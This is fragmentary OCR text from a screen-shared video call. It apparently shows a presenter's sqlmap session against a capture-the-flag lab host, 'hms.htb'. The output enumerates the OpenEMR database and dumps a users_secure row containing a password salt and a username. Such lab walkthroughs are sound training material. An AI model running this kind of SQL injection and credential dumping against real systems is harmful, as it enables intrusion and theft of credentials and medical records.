 REC
E
Elzer Pineda is presenting
4
3:19 PM
You
back-end DBMS: MySQL >= 5.1
[20:25:21] [INFO] fetching database names
[20:25:21] [INFO] used SQL query returns 2 entries
[20:25:21] [INFO] starting 2 threads
[20:25:22] [INFO] retrieved: 'information_schema'
[20:25:22] [INFO] retrieved: 'openemr'
available databases [2]:
[*] information_schema
[*] openemr
3
[20:25:22] [INFO] fetched data logged to text files under '/root/.sqlmap/output/hms.htb'
[20:25:22] [WARNING] you haven't updated sqlmap for more than 196 days!!!
[*] ending @ 20:25:22 /2020-05-15/
transactions
user_settings
users
users_facility
users_secure
valueset
voids
x12_partners
4
Database: openemr
Table: users_secure
[1 entry]
+----+--------------------------------+----------
--+
| id | salt | username
1 |
+----+--------------------------------+----------
--+
| 1 | $2a$05$l2sTLIG6GTBeyBf7TAKL6A$ | openemr_a
|
+----+--------------------------------+----------
E
pooll carrasco
Elzer Pineda